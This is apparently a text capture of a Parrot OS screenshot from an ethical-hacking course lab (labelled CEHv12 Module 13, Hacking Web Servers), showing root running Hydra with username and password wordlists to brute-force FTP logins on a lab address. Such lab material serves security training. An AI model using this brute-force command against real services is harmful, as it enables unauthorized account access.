 Applications Places System Tue Apr 19, 02:09
Parrot Terminal
File Edit View Search Terminal Help
┌─[attacker@parrot]─[~]
└──╼ $sudo su
[sudo] password for attacker:
┌─[root@parrot]─[/home/attacker]
└──╼ #hydra -L /home/attacker/Desktop/Wordlists/Usernames.txt -P /home/attacker/Desktop/Wordlists/Pas
swords.txt ftp://10.10.1.11
README.license
Trash
CEHv12 Module 13
Hacking Web
Servers
Wordlists
Menu [ftp 10.10.1.11 - Parrot ... Parrot Terminal